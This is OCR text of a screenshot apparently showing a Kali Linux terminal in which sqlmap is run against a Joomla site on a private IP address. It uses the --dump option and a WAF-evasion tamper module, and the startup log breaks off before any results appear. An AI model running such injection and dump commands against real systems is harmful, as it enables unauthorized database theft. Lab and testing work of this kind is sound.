 1 2 3 4
16:00
127 GB Volu...
Trash
File System
Home
vaxes
wps token a...
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u "http://192.168.2.4/joomla/?p=1" --dump --level=3 --risk=1 --ta
mper=space2comment
{1.7.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 15:22:05 /2023-08-01/
[15:22:05] [INFO] loading tamper module 'space2comment'
[15:22:05] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('2d412d72
d2c16e16e1686a7bdb4a445a=es8nrrqpgu1...brvkfbs83i'). Do you want to use those
[Y/n] y
[15:22:10] [INFO] testing if the target URL content is stable
[15:22:10] [WARNING] target URL content is not stable (i.e. content differs).
sqlmap will base the page comparison on a sequence matcher. If no dynamic no
r injectable parameters are detected, or in case of junk results, refer to us